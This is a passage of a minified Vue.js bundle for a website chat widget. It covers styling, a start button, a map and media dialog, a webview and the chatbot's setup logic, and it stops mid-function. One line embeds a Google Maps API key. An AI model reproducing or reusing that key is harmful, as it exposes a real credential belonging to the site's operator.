@keyframes shake {\n                10%, 90% {\n                    transform: translate3d(-1px, 0, 0);\n                }\n                20%, 80% {\n                    transform: translate3d(2px, 0, 0);\n                }\n                30%, 50%, 70% {\n                    transform: translate3d(-4px, 0, 0);\n                }\n                40%, 60% {\n                    transform: translate3d(4px, 0, 0);\n                }\n            }\n            .bootstrap-iso .recorder-actions {\n                position: absolute;\n                top: -3px;\n                left: 0;\n                width: 100%;\n                height: 100%;\n                padding: 10px 8px;\n                background: #FFF;\n            }\n            .bootstrap-iso .voice-trigger {\n                left: 6px;\n                transition: all 0.15s cubic-bezier(0.65, 0.05, 0.36, 1);\n                z-index: 1;\n            }\n            .bootstrap-iso .touched.has-actions .voice-trigger {\n                left: 0;\n            }\n            .bootstrap-iso .touched.has-actions .voice-trigger.val {\n                left: -35px;\n            }\n            .bootstrap-iso .chat-rtl .voice-trigger {\n                left: auto;\n                right: 6px;\n            }\n            .bootstrap-iso .chat-rtl .touched.has-actions .voice-trigger {\n                right: 0;\n                left: auto;\n            }\n            .bootstrap-iso .chat-rtl .touched.has-actions .voice-trigger.val {\n                right: -35px;\n                left: auto;\n            }\n            .bootstrap-iso .start-chat {\n                position: relative;\n                width: 28px;\n                height: 28px;\n                top: -3px;\n                background: "+e._s(e.theme.toolbarBackgroundColor)+";\n                border-radius: 100%;\n                display: flex;\n                justify-content: center;\n                align-items: center;\n                box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.16);\n            }\n            .bootstrap-iso .start-chat svg {\n                width: 25px;\n                fill: #FFF;\n            }\n            .bootstrap-iso .sign-lang {\n                color: #fff !important; \n            }\n            @media only screen and (max-width: 768px) {\n                .bootstrap-iso .sign-lang {\n                    display: none;\n                }\n            }\n            .bootstrap-iso .converting-msg {\n                position: absolute;\n                z-index: 22;\n                padding: 6px 16px;\n                width: 100%;\n                background: #f0f0f2;\n                border-radius: 20px;\n                display: flex;\n                align-items: center;\n            }\n            .bootstrap-iso .attachment-svg {\n                transform: rotate(-50deg);\n            }\n        ")]),e._v(" "),e.mobileMode?n("custom-styles",{key:e.windowVh},[e._v("\n            @media only screen and (max-width: 768px) {\n                .bootstrap-iso .mobile.chat--wrapper {\n                    top: auto;\n                    bottom: 0;\n                }\n                .bootstrap-iso .mobile .chat--container, .bootstrap-iso .mobile.chat--wrapper {\n                    height: calc("+e._s(e.windowVh)+"px * 100 - 0px) !important;\n                    max-height: calc("+e._s(e.windowVh)+"px * 100 - 0px) !important;\n                    transition: height,max-height 0.15s;\n                }\n            }\n        ")]):e._e()],2)])},staticRenderFns:[]},kn=n("VU/8")(yn,_n,!1,null,null,null).exports,Cn={name:"chat-start-button",components:{progressCircular:Vt},props:{isOpen:Boolean,openedOnce:!1},data:function(){return{progress:!1,notificationsCount:1}},mounted:function(){var e=this;A.$on("new-message-notification",function(){e.isOpen||(e.notificationsCount+=1)})},computed:Re()({},Object(k.c)(["theme","botInfo"]),{showNotificationIcon:function(){return!(this.isOpen||!this.openedOnce||!this.theme.showOuterNotification||!this.notificationsCount)||!this.isOpen&&!this.openedOnce&&this.theme.showOuterNotification&&!this.progress&&!this.$store.getters.config.requireUserInfo.length}}),watch:{isOpen:function(e){e&&(this.notificationsCount=0),e&&this.progress&&(this.progress=!1)}},methods:{toggleChatOpen:function(){if(!this.progress||this.isOpen){this.progress||this.isOpen||(this.progress=!0);var e=this.isOpen?"close":"open";this.$emit(e+"ChatBot")}}}},Mn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"chat--start-btn rounded-circle d-flex align-items-center justify-content-center position-relative z-2",class:{"cursor-p":!e.progress,"bg-white":!e.isOpen&&!e.progress&&[924,1670].includes(+e.botInfo.botKey)},on:{click:e.toggleChatOpen}},[e.showNotificationIcon?n("div",{staticClass:"position-absolute notification-icon rounded-circle"},[e._v(e._s(e.notificationsCount))]):e._e(),e._v(" "),e.isOpen?[e.theme.closeIcon?n("img",{attrs:{src:e.theme.closeIcon,alt:"Close chat button"}}):n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"22"}},[n("path",{attrs:{fill:"#FFFFFF",d:"M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"}})])]:e._e(),e._v(" "),[924,1670].includes(+e.botInfo.botKey)?[e.isOpen||e.progress?e._e():n("div",{staticClass:"start--chat-bg"})]:[e.isOpen||e.progress?e._e():n("img",{attrs:{src:e.theme.chatButtonImage,alt:"Start chat button"}})],e._v(" "),!e.isOpen&&e.progress?n("progress-circular",{attrs:{color:"#FFF",size:22,background:"transparent",thikness:6}}):e._e(),e._v(" "),n("custom-styles",{key:e.isOpen},[e._v("\n        .bootstrap-iso .chat--start-btn {\n            width: 64px;\n            height: 64px;\n            background: "+e._s(e.isOpen?e.theme.themeColor:e.theme.startButtonColor||e.theme.themeColor)+";\n            box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);\n        }\n        .bootstrap-iso .chat--start-btn img {\n            border-radius: 100%;\n        }\n        .bootstrap-iso .start--chat-bg {\n            background: center center / cover url("+e._s(e.theme.chatButtonImage)+") no-repeat;\n            width: 64px;\n            height: 64px;\n            border-radius: 100%;\n        }\n        .bootstrap-iso .notification-icon {\n            width: 18px;\n            height: 18px;\n            font-size: 12px;\n            line-height: 18px;\n            background: #e50000;\n            text-align: center;\n            color: #ffffff;\n            top: -8px;\n            right: 8px;\n        }\n    ")])],2)},staticRenderFns:[]},Sn=n("VU/8")(Cn,Mn,!1,null,null,null).exports,Tn=n("sA6N");r.a.use(Tn,{load:{key:"AIzaSyD3sJMQ_pQdvu4z_tT5kCuIfYf4j2QooJM",libraries:"places"}});var In=(dn={name:"chat-dialog",components:{progressCircular:Vt}},M()(dn,"name","chat-dialog"),M()(dn,"data",function(){return{isOpen:!1,src:"",type:"",loaded:!1,options:{zoomControl:!0,mapTypeControl:!0,scaleControl:!1,streetViewControl:!0,rotateControl:!0,fullscreenControl:!0,disableDefaultUi:!1,scrollwheel:!1},location:{lat:"",lng:""},t:X}}),M()(dn,"mounted",function(){var e=this;A.$on("openDialog",function(t,n){e.isOpen=!0,e.src=n,e.type=t,"location"==t&&(e.loaded=!0,e.location=n)})}),M()(dn,"methods",{closeDialog:function(){"location"!=this.type&&(this.isOpen=!1)},closeLocation:function(){this.isOpen=!1},updateLocation:function(e){this.location.lat=e.latLng.lat(),this.location.lng=e.latLng.lng()},sendLocation:function(){this.isOpen=!1,A.$emit("sendLocation",{coords:{latitude:this.location.lat,longitude:this.location.lng}})}}),M()(dn,"computed",Re()({},Object(k.c)(["theme"]))),M()(dn,"watch",{isOpen:function(e){var t=e?"opened":"closed";this.$emit(t+"Dialog"),e||(this.src="",this.loaded=!1)}}),dn),Ln={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("transition",{attrs:{name:"fade"}},[e.isOpen?n("div",{staticClass:"modal align-items-center justify-content-center",on:{click:function(t){return t.target!==t.currentTarget?null:e.closeDialog.apply(null,arguments)}}},[n("div",{staticClass:"modal-dialog modal-lg m-0"},[n("div",{staticClass:"modal-content bg-transparent border-0"},[n("div",{staticClass:"modal-body p-0"},[n("transition",{attrs:{mode:"out-in",name:"slide-fade-down"}},["image"==e.type?[e.src?n("img",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"img-fluid",attrs:{src:e.src,alt:"Attachment image"},on:{error:function(t){e.isOpen=!1},load:function(t){e.loaded=!0}}}):e._e()]:"video"==e.type?[e.src?n("video",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"img-fluid",attrs:{alt:"Attachment video",autoplay:"",controls:""},on:{error:function(t){e.isOpen=!1},loadstart:function(t){e.loaded=!0}}},[n("source",{attrs:{src:e.src,type:"video/mp4"}})]):e._e()]:"youTubeVideo"==e.type?[n("iframe",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"iframe-youtube img-fluid",attrs:{type:"text/html",src:e.src,frameborder:"0",allowfullscreen:""},on:{error:function(t){e.isOpen=!1},load:function(t){e.loaded=!0}}})]:"location"==e.type?[n("div",{staticClass:"gmap-wrapper"},[n("progressCircular"),e._v(" "),n("gmap-map",{staticClass:"elevation-4 rounded-xl",attrs:{id:"gmap",center:e.location,zoom:16,options:e.options}},[n("gmap-marker",{attrs:{draggable:!0,position:e.location},on:{dragend:e.updateLocation}})],1),e._v(" "),n("div",{staticClass:"gmap-footer"},[n("span",{staticClass:"btn close",on:{click:e.closeLocation}},[e._v(e._s(e.t("close")))]),e._v(" "),n("span",{staticClass:"btn send",on:{click:e.sendLocation}},[e._v(e._s(e.t("send")))])])],1)]:e._e()],2),e._v(" "),e.loaded?e._e():n("progress-circular",{attrs:{color:"#FFF",background:"transparent"}})],1)])])]):e._e()]),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .modal {\n            display: flex;\n            background: rgba(0, 0, 0, 0.64);\n        }\n        .bootstrap-iso .modal-body {\n            min-width: 50px;\n            min-height: 50px;\n        }\n        .bootstrap-iso .iframe-youtube {\n            width: 800px;\n            height: 450px;\n        }\n        .bootstrap-iso #gmap {\n            width: 100%;\n            height: calc(600px - 90px);\n            max-height: calc(80vh - 90px);\n            overflow: hidden;\n            border-radius: 16px;\n            position: relative;\n            z-index: 4;\n        }\n        .bootstrap-iso .gmap-wrapper .spinner-wrapper {\n            border-radius: 16px;\n        }\n        .bootstrap-iso .gmap-wrapper {\n            height: 600px;\n            max-height: 80vh;\n            width: 800px;\n            max-width: 90vw;\n            padding: 24px;\n            padding-bottom: 0;\n            background: #fff;\n            overflow: hidden;\n            border-radius: 16px;\n        }\n        .bootstrap-iso .gmap-footer {\n            position: relative;\n            z-index: 4;\n            display: flex;\n            padding: 12px 0;\n            justify-content: end;\n        }\n        .bootstrap-iso .gmap-footer .btn {\n            font-weight: 500;\n        }\n        .bootstrap-iso .gmap-footer .close {\n            margin: 0 8px;\n            color: #808080;\n        }\n        .bootstrap-iso .gmap-footer .send {\n            background: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            color: "+e._s(e.theme.otherMessageColor)+"\n        }\n    ")])],1)},staticRenderFns:[]},An=n("VU/8")(In,Ln,!1,null,null,null).exports,En={name:"customBotStyles",props:{botId:{type:Number,default:0}},computed:{version:function(){return this.$store.getters.config.version}}},$n={render:function(){var e=this.$createElement;return(this._self._c||e)("custom-styles",{key:this.botId})},staticRenderFns:[]},Bn=n("VU/8")(En,$n,!1,null,null,null).exports,Pn={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("custom-styles",[[e._v("\n        /* generic style */\n        /* Menu Scrollbar */\n        .bootstrap-iso *::-webkit-scrollbar {\n            width: 8px;\n        }\n\n        /* Track */\n        .bootstrap-iso *::-webkit-scrollbar-track {\n            background: transparent;\n        }\n\n        .bootstrap-iso *:hover::-webkit-scrollbar-track {\n            background-color: #f1f1f1;\n        }\n\n        /* Handle */\n        .bootstrap-iso *::-webkit-scrollbar-thumb {\n            background: transparent;\n            border-radius: 4px;\n        }\n\n        .bootstrap-iso *:hover::-webkit-scrollbar-thumb {\n            background: #aaa;\n        }\n\n        .bootstrap-iso *::-webkit-scrollbar-thumb:hover {\n            background: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn.chat-btn {\n            background-color: #fff;\n            border-color: "+e._s(e.theme.themeColor)+";\n            white-space: normal;\n        }\n        .bootstrap-iso .chat-btn, \n        .bootstrap-iso .chat-btn .chat-i {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn:hover,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled).active,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active {\n            color: #fff;\n            background-color: "+e._s(e.theme.themeColor)+";\n            border-color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn:hover  .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled).active .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active .chat-i {\n            color: #FFF;\n        }\n    ")]],2)},staticRenderFns:[]},Rn=n("VU/8")({name:"genericStyles",computed:{theme:function(){return this.$store.getters.theme}}},Pn,!1,null,null,null).exports,On={name:"chat-webview",components:{progressCircular:Vt},data:function(){return{src:"",show:!1,loaded:!1,toolbarHeight:null}},created:function(){A.$on("openWebView",this.openWebView),A.$on("closeWebView",this.closeWebView)},computed:Re()({},Object(k.c)(["botInfo","user","config","theme"]),{botKey:function(){return this.botInfo.botKey},customerKey:function(){return this.botInfo.customerKey},userID:function(){return this.user.userID},websocketId:function(){return localStorage.getItem("websocketId")||""}}),mounted:function(){var e=arabotSelector("#chat-toolbar",!1,!1);this.toolbarHeight=e?e.clientHeight:0},methods:{openWebView:function(e){var t=this,n=e.includes("?")?"&":"?";this.show=!0,setTimeout(function(){if(6!=t.config.version)t.src=""+e+n+"botId="+t.botKey+"&channelBotId="+t.customerKey+"&userId="+t.userID+"&websocketId="+t.websocketId;else{var s="en"==t.theme.defaultLanguage.substr(0,2)?"eng":"ara";t.src=""+e+n+"lang="+s}},200)},closeWebView:function(){this.show=this.src=this.loaded=!1}}},Un={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.show?n("div",{staticClass:"chat-webview position-absolute left-0 bottom-0 w-100 bg-white z-4"},[n("transition",{attrs:{name:"slide-fade-up",mode:"out-in"}},[e.src?n("iframe",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"w-100 h-100",attrs:{src:e.src,frameborder:"0"},on:{error:e.closeWebView,load:function(t){e.loaded=!0}}}):e._e()]),e._v(" "),e.loaded?e._e():n("progress-circular"),e._v(" "),n("custom-styles",{key:e.toolbarHeight},[e._v("\n        .bootstrap-iso .chat-webview {\n            height: calc(100% - "+e._s(e.toolbarHeight||0)+"px);\n        }\n    ")])],1):e._e()},staticRenderFns:[]},Vn=n("VU/8")(On,Un,!1,null,null,null).exports,Dn={props:{message:{type:Object,required:!0},position:{type:Object,required:!0}},data:function(){return{buttons:[]}},created:function(){this.buttons=this.message.message.elements},computed:{theme:function(){return this.$store.getters.theme}},methods:{close:function(){this.$emit("close")},quickReply:function(e){this.$emit("sendQuickMessage",e)},buttonClassList:function(e){return["btn btn-outline-primary chat-btn mb-1 mt-0",{"mr-2":e!=this.buttons.length-1}]},rtlLang:ye,openWebchat:function(){this.quickReply({url:"",type:"text",title:"Start",payload:"PL_GET_STARTED"})}},components:{textMessage:kt}},Nn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"notif-msg position-absolute py-3"},[e.message.message.text.endsWith(".png")?n("img",{staticClass:"cursor-p",attrs:{src:e.message.message.text.trim()},on:{click:e.openWebchat}}):n("text-message",{attrs:{message:e.message,order:"first",index:0}}),e._v(" "),n("span",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"notif-close position-absolute rounded-circle text-center cursor-p",on:{click:e.close}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"14"}},[n("path",{attrs:{fill:"#FFFFFF",d:"M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"}})])]),e._v(" "),e.buttons.length?n("div",{staticClass:"d-flex mt-3"},[e._l(e.buttons,function(t,s){return["web_url"==t.type?n("a",{key:s,class:e.buttonClassList(s),attrs:{href:t.url,target:"_blank",rel:"noopener nofollow"}},[e._v(e._s(t.title))]):n("button",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s+"-1",class:e.buttonClassList(s),on:{click:function(n){return e.quickReply(t)}}},[e._v(e._s(t.title))])]})],2):e._e(),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .notif-msg {\n            min-width: 250px;\n            "+e._s("center"==e.position.y?"bottom":e.position.y)+": 100%;\n            "+e._s(e.position.x)+": 0;\n            text-align: "+e._s(e.rtlLang(e.theme.defaultLanguage)?"right":"left")+"\n        }\n        .bootstrap-iso .notif-msg .chat-message--content.chat-message--content {\n            max-width: 100%;\n        }\n        .bootstrap-iso .notif-msg .chat-message--bg {\n            position: absolute;\n            display: block;\n            top: 0;\n            left: 0;\n            width: 100%;\n            height: 100%;\n            border-radius: 20px;\n            background: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            border-color: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            "+e._s(e.theme.messageShadow?"box-shadow: 0 0 10px 0 rgba(25,19,46,0.25);":"")+"\n        }\n        .bootstrap-iso .notif-msg .chat-message--text,\n        .bootstrap-iso .notif-msg .text-message a,\n        .bootstrap-iso .notif-msg .text-message a:hover {\n            color: "+e._s(e.theme.otherMessageColor)+";\n        }\n        .bootstrap-iso .notif-msg .text-message a {\n            text-decoration: underline;\n        }\n        .bootstrap-iso .notif-msg .chat-message--text {\n            word-break: break-word;\n            position: relative;\n            z-index: 2;\n        }\n        .bootstrap-iso .chat-rtl .notif-msg .chat-message--bg {\n            right: 0;\n            left: auto;\n        }\n        .bootstrap-iso .notif-close {\n            background: "+e._s(e.theme.themeColor)+";\n            width: 25px;\n            height: 25px;\n            "+e._s("center"==e.position.y?"bottom":e.position.y)+": 100%;\n            "+e._s(e.position.x)+": 0;\n        }\n        .bootstrap-iso .notif-msg img {\n            max-width: 130px;\n        }\n    ")])],1)},staticRenderFns:[]},Hn={name:"arabot-chatbot",mixins:[Yt],components:{chatFullMenu:Ye,chatToolbar:rt,chatBody:pn,chatFooter:kn,chatStartButton:Sn,chatDialog:An,chatWebView:Vn,botCustomStyles:Bn,genericStyles:Rn,quickMessage:n("VU/8")(Dn,Nn,!1,null,null,null).exports},data:function(){return{isOpen:!1,openedOnce:!1,userId:null,serverWSLiveAgent:null,serverWS:null,connectionWS:null,currentWebviewUrl:null,chatHistoryState:{dateFrom:null,start:0,size:10,hasMessages:!0},openedDialog:!1,ccVals:"",cwVals:"",variablesSent:!1,cssV:"000",cssEnv:K(!0),qMessage:null,welcomeMessage:{payload:null,title:""},windowVh:.01*window.innerHeight,windowVw:.01*window.innerWidth,hasUserInfoIntegration:!1,UserInfoIntegrationBots:[691,738,657,744],needChangeLang:!1,needCheckLang:!0,darkMode:!1,staticMode:null,chatScriptEl:null,openingTime:null,sessionDuration:0,fontSize:16,currentZoom:0,userInfoWs:{},botLanguages:[],hideStartButton:!1,autoplayMuted:!1,askUserLang:!1,snackbarMsg:"",snackbarVisible:!1}},computed:Re()({},Object(k.c)(["fullMenuItems","theme","config","botInfo","audioPlaying","isOnline"]),{mobileMode:function(){return"mobile"==this.config.mode||"desktop"==this.config.mode},previewMode:function(){return this.config.previewMode},isTestBot:function(){return this.$store.getters.isTestBot},needAskUserLang:function(){return!!localstorage.getItem("arabot-user-lang")&&this.config.askUserLang},showToolbar:function(){return!this.config.hideHeaderMobile||this.config.hideHeaderMobile&&"mobile"!==this.config.mode},showMute:function(){return"TEXT"!=this.config.responseType&&this.config.voiceAutoPlay},showReplayVoice:function(){return this.showMute&&this.$store.getters.audioPaused},showPlayPause:function(){return this.showMute&&this.$store.getters.audioQueue.length},webAppMode:function(){return this.config.webAppMode},chatStyle:function(){return this.config.chatStyle}}),created:function(){this.showQuickMessage(),this.UserInfoIntegrationBots.includes(+this.botInfo.botKey)&&(this.hasUserInfoIntegration=!0),this.isDesktop||this.getBotLanguages()},mounted:function(){var e=this;this.fontSize=this.theme.fontSize,this.chatScriptEl=window.arabotChatScript,this.staticMode=!!this.chatScriptEl&&this.chatScriptEl.dataset.staticMode,this.darkMode="true"==localStorage.getItem("arabotDark"),this.mappedCw(),this.mappedCC(),this.mountFonts(),window.addEventListener("orientationchange",function(){e.$nextTick(function(){e.windowVh=.01*window.innerHeight})});var t=arabotSelector(".chat--wrapper",!1,!1);((this.mobileMode||this.staticMode||this.previewMode&&this.isTestBot)&&this.openChatBot(),this.mobileMode&&t.classList.add("mobile"),this.webAppMode&&(t.classList.add("webApp"),"WEB"==this.chatStyle&&(t.classList.add("chatStyleLarge"),t.parentElement.style.height="100%")),this.previewMode&&this.isTestBot&&t.classList.add("preview__dialog"),A.$on("genUserInfoQuestion",function(){if(e.config.requireUserInfo.length){var t=e.config.requireUserInfo[0],n=t.label[e.theme.defaultLanguage],s=he(t,e.theme.defaultLanguage);A.$emit("generateBotMessage",{type:"TEXT",payload:n,elements:s,isReply:!0})}else l()(JSON.parse(localStorage.getItem("botVariables-"+e.botInfo.botKey))||{}).length&&e.onCollectUserInfoDone()}),ce()&&t.classList.add("IE"),A.$on("loadMoreHistory",this.getChatHistory),this.config.requireUserInfo.length&&!this.hasUserInfoIntegration)?l()(JSON.parse(localStorage.getItem("botVariables-"+this.botInfo.botKey))||{}).length==this.config.requireUserInfo.length&&this.$store.dispatch("removeQuestion",{reset:!0}):this.hasUserInfoIntegration&&function(e,t){if(l()(JSON.parse(localStorage.getItem("botVariables-"+e))||{}).length){var n=void 0,s=JSON.parse(localStorage.getItem("botVariables-"+e));if("Storage"!=s.loginType||localStorage.getItem(t)){if("Storage"!=s.loginType&&localStorage.getItem(t)&&(n=JSON.parse(localStorage.getItem(t)).idToken,n=fe(n)))return be(e,n),!0}else localStorage.setItem("botVariables-"+botIdVar,"");return!0}if("null"==localStorage.getItem(t)||!localStorage.getItem(t))return!1;var a=JSON.parse(localStorage.getItem(t)).idToken;return(a=fe(a))?(be(e,a),!0):void 0}(this.botInfo.botKey,"loggedInUser")&&this.$store.dispatch("removeQuestion",{reset:!0});(A.$on("collectUserInfo",this.collectUserInfo),!!this.chatScriptEl&&this.chatScriptEl.dataset.mode&&window.addEventListener("storage",this.previewModeProxy),A.$on("closeChatBot",this.closeChatBot),A.$on("connectWs",function(){A.$emit("openProgress"),e.connectServices(e.userInfoWs.fb,e.userInfoWs.state,!0)}),this.chatScriptEl.getAttribute("data-hide-button")&&(this.hideStartButton=!0),document.addEventListener("open-webchat",function(){e.openChatBot()}),document.addEventListener("close-webchat",function(){e.closeChatBot()}),localStorage.getItem("arabot-mute-autoplay-"+this.botInfo.botKey)&&(this.autoplayMuted=!0),this.chatScriptEl.getAttribute("data-open-init")&&this.openChatBot(),this.$store.dispatch("setAutoPlayMuteState",this.autoplayMuted),this.$store.dispatch("setAudioPausedState",this.autoplayMuted),A.$on("snackbar",function(t){e.snackbarMsg=t.msg,e.$nextTick(function(){e.snackbarVisible=!0,setTimeout(function(){e.snackbarVisible=!1,setTimeout(function(){e.snackbarMsg=""},400)},4e3)})}),this.chatScriptEl.dataset.lang)&&new MutationObserver(function(t){var n=!0,s=!1,a=void 0;try{for(var o,i=Be()(t);!(n=(o=i.next()).done);n=!0){var r=o.value;"attributes"!==r.type||"data-lang"!=r.attributeName||e.openedOnce||(e.$store.dispatch("changeLanguage",e.chatScriptEl.dataset.lang),A.$emit("changeLanguage",e.chatScriptEl.dataset.lang))}}catch(e){s=!0,a=e}finally{try{!n&&i.return&&i.return()}finally{if(s)throw a}}}).observe(this.chatScriptEl,{attributes:!0});var n=new Event("arabot-loading-done");document.dispatchEvent(n)},methods:{mappedCw:function(){var e=this.theme.position.y,t=this.theme.position.nudgeX,n=this.theme.position.nudgeY;if(this.mobileMode)this.cwVals="top: 0; left: 0;";else switch(window.outerWidth<768&&"center"==e&&(e="bottom"),e){case"top":this.cwVals="top: calc(0px + "+t+"px); "+this.checkArabicUI()+": calc(0px + "+n+"px);;";break;case"center":this.cwVals="top: calc(50% - 41px); "+this.checkArabicUI()+": 0;";break;case"bottom":this.cwVals="bottom: calc(0px + "+t+"px); "+this.checkArabicUI()+": calc(0px + "+n+"px);"}},mappedCC:function(){var e=this;return h()(d.a.mark(function t(){var n,s;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.theme.position.y,!e.mobileMode){t.next=4;break}return e.cwVals="top: 0; left: 0;",t.abrupt("return");case 4:window.outerWidth<768&&"center"==n&&(n="bottom"),t.t0=n,t.next="top"===t.t0?8:"center"===t.t0?10:"bottom"===t.t0?15:17;break;case 8:return e.ccVals="top: 100%; "+e.checkArabicUI()+": 0;",t.abrupt("break",17);case 10:return s=-295,t.next=13,e.$nextTick(function(){e.$refs.chatContainer&&(s=e.$refs.chatContainer.clientHeight/-2)});case 13:return e.ccVals="top: "+s+"px; "+e.checkArabicUI()+": 76px;",t.abrupt("break",17);case 15:return e.ccVals="bottom: 100%; "+e.checkArabicUI()+": 0;",t.abrupt("break",17);case 17:case"end":return t.stop()}},t,e)}))()},checkArabicUI:function(){var e=this;if(!this.theme.reflectSiteLangToBot)return this.theme.position.x;var t=window.arabotChatScript,n=ye(this.theme.orginalDefaultlanguage),s=function(t){return t!==n?"left"===e.theme.position.x?"right":"left":e.theme.position.x};return t.dataset.lang?s(ye(oe(t.dataset.lang))):s(ye(re()))},sendQuickMessage:function(e){this.welcomeMessage.payload=e.payload,this.welcomeMessage.title=e.title,this.openChatBot(),A.$emit("handleSendMessage",e,"PAYLOAD")},openChatBot:function(){var e=this;if(this.openingTime=new Date,this.openedOnce||this.previewMode)this.previewMode&&(this.openedOnce=!0,this.isOpen=!0,this.$nextTick(function(){if(A.$emit("closeProgress"),e.isTestBot){var t=!0,n=!1,s=void 0;try{for(var a,o=Be()(e.$store.getters.testBotState.message.messages);!(t=(a=o.next()).done);t=!0){var i=a.value;e.handleReceivedMessages(i)}}catch(e){n=!0,s=e}finally{try{!t&&o.return&&o.return()}finally{if(n)throw s}}}}),this.isTestBot||window.addEventListener("storage",this.previewModeProxy)),this.isOpen=!0;else{if(this.config.requireUserInfo.length)return l()(JSON.parse(localStorage.getItem("botVariables-"+this.botInfo.botKey))||{}).length>=this.config.requireUserInfo.length?void this.$store.dispatch("removeQuestion",{reset:!0}).then(function(){e.onCollectUserInfoDone()}):void this.collectUserInfo();this.getUserID()}this.UserInfoIntegrationBots.includes(+this.botInfo.botKey)&&(document.body.style.overflow="hidden")},closeChatBot:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o,i;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(A.$emit("ChatBotClosed"),n=e.$store.getters.config.closeAction,s=new Date,a=(s-e.openingTime)/1e3,e.sessionDuration+=a,!n){t.next=14;break}if(o=localStorage.getItem("closeAction-"+e.botInfo.botKey+"-"+n.intentId),i=!1,o&&!n.repetition&&(i=!0),!("trigger-intent"==n.type&&e.$store.getters.closeWebchatIntent.triggerable&&!e.$store.getters.closeWebchatIntent.triggered&&e.sessionDuration/60>=n.sessionDuration)||i){t.next=14;break}return t.next=12,e.$store.dispatch("updateCloseEventState",{active:!1,intentId:n.intentId,triggered:!0});case 12:return e.askToTriggerCloseIntent(n.intentId),t.abrupt("return");case 14:if(e.isOpen=!1,1670!=e.botInfo.botKey){t.next=18;break}return t.next=18,Se.logoutUser();case 18:e.qMessage=null,arabotSelector(".audioSpeech,.audioAttachment",!0,!1).forEach(function(e){e.pause()}),e.UserInfoIntegrationBots.includes(+e.botInfo.botKey)&&(document.body.style.overflow=""),window.mrPlayerisOn&&window.mrPlayerisOn()&&window.MrStopArabotSl();case 22:case"end":return t.stop()}},t,e)}))()},collectUserInfo:function(){var e=this;localStorage.setItem("botVariables-"+this.botInfo.botKey,x()({})),this.isOpen=!0,this.openedOnce=!0,this.$nextTick(h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(A.$emit("closeProgress"),!e.needCheckLang){t.next=10;break}return e.needCheckLang=!1,t.t0=A,t.next=6,e.getPreferredLanguagesMessage("internal");case 6:t.t1=t.sent,t.t0.$emit.call(t.t0,"generateBotMessage",t.t1),t.next=12;break;case 10:l()(e.config.welcomeMessage).length&&A.$emit("generateBotMessage",{type:"TEXT",payload:e.config.welcomeMessage[e.theme.defaultLanguage],elements:[],isReply:!0}),A.$emit("genUserInfoQuestion");case 12:case"end":return t.stop()}},t,e)})))},onCollectUserInfoDone:function(){var e=this;this.$store.dispatch("removeAllMessages").then(function(){A.$emit("openProgress"),e.getUserID()})},getUserID:function(){var e,t=this,n=JSON.parse(localStorage.getItem("botVariables-"+this.botInfo.botKey))||{},s={botInfoRequest:{botID:this.botInfo.botKey,customerKey:this.botInfo.customerKey,keySecret:this.botInfo.keySecret},botAPIUser:{userID:"",telephone:n.user_phone||"000",firstName:n.user_fn||"",lastName:n.user_ln||""}};q().then((e=h()(d.a.mark(function e(n){var a,o,i,r,c,u,p,g,m,f,b;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 